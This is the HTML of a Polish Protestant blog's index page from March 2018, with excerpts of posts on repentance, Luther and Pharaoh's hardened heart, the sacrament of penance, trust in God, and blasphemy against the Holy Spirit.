<p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%; mso-ansi-language: PL;">Paweł
skierował podobne słowa ostrzeżenia do starszych kościoła w Efezie: &quot;Gdyż
wiem, że po moim odejściu wejdą między was wilki drapieżne, które nie będą
oszczędzać stada. </span><span lang="EN" style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Także spośród was samych powstaną
ludzie mówiący [rzeczy] przewrotne, aby pociągnąć za sobą uczniów. </span><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%; mso-ansi-language: PL;">Dlatego czuwajcie, pamiętając, że przez trzy lata we dnie
i w nocy nie przestawałem ze łzami napominać każdego [z was]&quot; (Dz
20:29-31).<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary5682832680315896011");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html&title=„Mają ogień, ale to dziki ogień&quot;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html&title=„Mają ogień, ale to dziki ogień&quot;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-22T07:26:00+01:00'>czwartek, marca 22, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>poniedziałek, marca 19, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio1uSX43APc9Y31NAy8JdxuFKTxyxpZapemHloZ-ITdbCS7EYqa_-37lbBuL1EUsyBUndatNHtOmtYQ8jXicr7LTOgaCUssWbFd7t6__mSH5zlaFM9h4dXPiNP67dowMMn_MADJzuFjdc/s72-c/4.jpg",'&quot;Lecz ja znieczulę serce faraona&quot;'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html'>
&quot;Lecz ja znieczulę serce faraona&quot;
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-19T07:30:00+01:00'>poniedziałek, marca 19, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3097213830831906350'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio1uSX43APc9Y31NAy8JdxuFKTxyxpZapemHloZ-ITdbCS7EYqa_-37lbBuL1EUsyBUndatNHtOmtYQ8jXicr7LTOgaCUssWbFd7t6__mSH5zlaFM9h4dXPiNP67dowMMn_MADJzuFjdc/s1400/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio1uSX43APc9Y31NAy8JdxuFKTxyxpZapemHloZ-ITdbCS7EYqa_-37lbBuL1EUsyBUndatNHtOmtYQ8jXicr7LTOgaCUssWbFd7t6__mSH5zlaFM9h4dXPiNP67dowMMn_MADJzuFjdc/s320/4.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Marcin Luter wielce się
zmagał usiłując dojrzeć relację pomiędzy Bożą suwerennością a ludzką wolną wolą
i grzechem. To spod pióra Lutra pochodzi jedna z największych książek jaka
kiedykolwiek została napisana w tym temacie, &#8222;O niewolnej woli&#8221;. Kiedy Luter
zmagał się z tym problemem, szczególnie borykał się ze starotestamentowymi
fragmentami, w których czytamy o tym, że Bóg zatwardził serce faraona (Wj 4:21,&#160;7:3-4,&#160;13-14,
22-23,&#160;8:15,&#160;19,&#160;30-32;&#160;9:27-10:
2;&#160;10:16-20,&#160;24-28).<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary3097213830831906350");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html&title=&quot;Lecz ja znieczulę serce faraona&quot;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html&title=&quot;Lecz ja znieczulę serce faraona&quot;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-19T07:30:00+01:00'>poniedziałek, marca 19, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>czwartek, marca 15, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQn6hg9NuqbBbg_gPXUZ9r6JV2J1L18GwQ4DHC6N5U-o-xDFTxW3nt-hzWh0h-teRoeKpfQn4Hp1IhcI-ZV3Kek_a8F2Bo9Ng46hdDfUzaQdOshy_whZhN6ggnT4SObRatSXZnOdb9c8/s72-c/2.jpg",'Czym jest upamiętanie się?'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html'>
Czym jest upamiętanie się?
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-15T07:22:00+01:00'>czwartek, marca 15, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary8421662924204226436'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQn6hg9NuqbBbg_gPXUZ9r6JV2J1L18GwQ4DHC6N5U-o-xDFTxW3nt-hzWh0h-teRoeKpfQn4Hp1IhcI-ZV3Kek_a8F2Bo9Ng46hdDfUzaQdOshy_whZhN6ggnT4SObRatSXZnOdb9c8/s1400/2.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQn6hg9NuqbBbg_gPXUZ9r6JV2J1L18GwQ4DHC6N5U-o-xDFTxW3nt-hzWh0h-teRoeKpfQn4Hp1IhcI-ZV3Kek_a8F2Bo9Ng46hdDfUzaQdOshy_whZhN6ggnT4SObRatSXZnOdb9c8/s320/2.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Dwie rzeczy wskazują na
to, że upamiętanie się jest wewnętrzną przemianą umysłu i serca, a nie tylko
żalem za grzechy bądź poprawą postępowania.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Pierwszą z nich jest sam
termin &#8222;upamiętać się&#8221; (gr. metanoeo), złożony z dwóch członów: meta oraz noeo.
Drugi człon (noeo) odnosi się do umysłu oraz myślenia, postrzegania, skłonności
i zamierzeń człowieka. Z kolei pierwszy człon (meta) jest przedrostkiem
oznaczającym ruch lub przemianę.<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary8421662924204226436");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html&title=Czym jest upamiętanie się?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html&title=Czym jest upamiętanie się?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-15T07:22:00+01:00'>czwartek, marca 15, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>wtorek, marca 13, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jm1Bx9ENCvxRoEI9gvRqFbnK9PFzDXS1bxwLt0HrAzT1vKvymqTIKdb9joIzxOnDFTXnAc4NlkqAanevWLlrxKWj549Caq78f1YwjBAsfAE7WvRbn-84nXFU7JEeX1eZs9StTIId5lk/s72-c/a.jpg",'&#8222;Komukolwiek przebaczycie grzechy&#8230;&#8221; &#8211; podstawa sakramentu pokuty?'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html'>
&#8222;Komukolwiek przebaczycie grzechy&#8230;&#8221; &#8211; podstawa sakramentu pokuty?
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-13T07:00:00+01:00'>wtorek, marca 13, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary4105946783746315749'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jm1Bx9ENCvxRoEI9gvRqFbnK9PFzDXS1bxwLt0HrAzT1vKvymqTIKdb9joIzxOnDFTXnAc4NlkqAanevWLlrxKWj549Caq78f1YwjBAsfAE7WvRbn-84nXFU7JEeX1eZs9StTIId5lk/s1400/a.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jm1Bx9ENCvxRoEI9gvRqFbnK9PFzDXS1bxwLt0HrAzT1vKvymqTIKdb9joIzxOnDFTXnAc4NlkqAanevWLlrxKWj549Caq78f1YwjBAsfAE7WvRbn-84nXFU7JEeX1eZs9StTIId5lk/s320/a.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Kościół Katolicki naucza,
że katolicy muszą wyznawać wszystkie swoje grzechy ciężkie kapłanowi w
sakramencie pokuty. Kościół Katolicki mówi, że obowiązek ten wynika z prawnej
władzy kapłaństwa. Kościół Katolicki twierdzi, że Chrystus dał tę moc kapłanom,
gdy ukazał się apostołom, tchnął na nich i powiedział: &#8222;A to powiedziawszy,
tchnął na nich i powiedział: Weźcie Ducha Świętego.&#160;Komukolwiek
przebaczycie grzechy, są im przebaczone, a komukolwiek zatrzymacie, są im
zatrzymane&#8221;, (J 20:22-23) Kościół Katolicki twierdzi, że sakrament pokuty jest
właściwym zastosowaniem tej władzy, którą Pan dał kapłanom (osądzania i
przebaczania).<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary4105946783746315749");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html&title=„Komukolwiek przebaczycie grzechy…” – podstawa sakramentu pokuty?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html&title=„Komukolwiek przebaczycie grzechy…” – podstawa sakramentu pokuty?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-13T07:00:00+01:00'>wtorek, marca 13, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>środa, marca 07, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixWGIJUKncd9wAKLusZaybyBbiPd3hT0bGLyDQAfuF-vMkBeuAUpSSkNoqjLrcUz3-g6E9tdd7tHn32JWDi5kPzVmAFpqAI-kQgMINtD9SMbA2_F_okJ7mkFqPDndmwwOSHx8eD6HNw5c/s72-c/charles-spurgeon-preaching-through-adversity-da18b1721dad9bcc057ce33c5df0325e.jpg",'Niezachwiane zaufanie'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html'>
Niezachwiane zaufanie
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-07T08:01:00+01:00'>środa, marca 07, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2912766060031951329'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixWGIJUKncd9wAKLusZaybyBbiPd3hT0bGLyDQAfuF-vMkBeuAUpSSkNoqjLrcUz3-g6E9tdd7tHn32JWDi5kPzVmAFpqAI-kQgMINtD9SMbA2_F_okJ7mkFqPDndmwwOSHx8eD6HNw5c/s879/charles-spurgeon-preaching-through-adversity-da18b1721dad9bcc057ce33c5df0325e.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="495" data-original-width="879" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixWGIJUKncd9wAKLusZaybyBbiPd3hT0bGLyDQAfuF-vMkBeuAUpSSkNoqjLrcUz3-g6E9tdd7tHn32JWDi5kPzVmAFpqAI-kQgMINtD9SMbA2_F_okJ7mkFqPDndmwwOSHx8eD6HNw5c/s320/charles-spurgeon-preaching-through-adversity-da18b1721dad9bcc057ce33c5df0325e.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">&#8222;Nie boi się złej wieści,
serce jego jest mocne, ufa Panu&#8221; (Ps 112:7)<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Niepewność jest straszna.
Gdy będąc z dala od domu, nie mamy z niego żadnych wiadomości, skłonni jesteśmy
się martwić i nie dajemy się przekonać, że brak wiadomości jest dobrą
wiadomością.&#160;<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary2912766060031951329");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html&title=Niezachwiane zaufanie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html&title=Niezachwiane zaufanie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-07T08:01:00+01:00'>środa, marca 07, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>poniedziałek, marca 05, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://i.ytimg.com/vi/Nrp7cMDCZgs/default.jpg",'Czym jest bluźnierstwo przeciw Duchowi Świętemu?'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html'>
Czym jest bluźnierstwo przeciw Duchowi Świętemu?
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-05T10:28:00+01:00'>poniedziałek, marca 05, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2067944705932416292'><div class="separator" style="clear: both; text-align: center;"><a href="https://i.ytimg.com/vi/Nrp7cMDCZgs/maxresdefault.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" height="112" src="https://i.ytimg.com/vi/Nrp7cMDCZgs/maxresdefault.jpg" width="200" /></a></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt;">Marek w swojej Ewangelii (Mk 3) udziela częściowej odpowiedzi na to pytanie. Przyczyną dla której Jezus mówił w ten sposób było to, że &#8222;mówili: Ma ducha nieczystego&#8221; (w. 30). Oto pewny znak tego, że człowiek znajduje się w niebezpieczeństwie popełnienia tego grzechu &#8211; zaciekły opór wobec Jezusa, który ostatecznie przejawia się w traktowaniu go jako krańcowego zła w naszym życiu.</span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt;"><br /></span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;">Grzech ten przybiera także bardziej współczesne formy. Jedną z nich jest branie za zupełną głupotę nawrócenie do Chrystusa i bycie Mu posłusznym jako Panu. Właśnie taką świadomą ślepotę i zatwardziałość serca wobec Chrystusa prezentowali teologowie faryzejscy.</span><br /><a name="more"></a><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;"><o:p></o:p></span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: verdana, sans-serif; font-size: 12pt;"><br /></span><span style="font-family: verdana, sans-serif; font-size: 12pt;">Często mówi się, nie bez racji, że jeżeli martwisz się tym, że zbluźniłeś przeciwko Duchowi Świętemu, to nie musisz się obawiać &#8211; ponieważ temu bluźnierstwu zawsze towarzyszy całkowita obojętność na ten grzech. Takiej rady nie powinno się jednak lekko traktować, ponieważ osoba, która grzeszy przeciwko Panu i początkowo jest wrażliwa na potencjalne konsekwencje swojego grzechu, z czasem może 